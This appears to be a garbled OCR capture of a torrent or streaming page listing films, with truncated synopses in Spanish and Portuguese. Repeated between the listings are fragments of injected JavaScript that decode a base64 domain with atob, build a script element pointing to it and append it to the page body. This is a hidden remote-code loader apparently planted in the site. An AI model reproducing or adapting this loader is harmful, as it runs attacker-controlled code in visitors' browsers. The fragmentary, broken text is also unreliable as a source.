
ement(“script”);script.src=”https://”+pde+”ct.
ument.body.appendChild(script); DOWNLOAD
rected by Jonah Trueba. With Vito Sanz, Itaso
ba, Andrés Gertrudix. After 15 years as […]
25 𝚆𝚊𝚝𝚌𝚑 Online To𝚛rent
9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
ement(“script”);script.src=”https://”+pde+”ct.
ument.body.appendChild(script); DOWNLOAD
rigido por Gemma Blasco. Com Ana torrent, o
s, Carla Linares. Depois de ser estuprada […]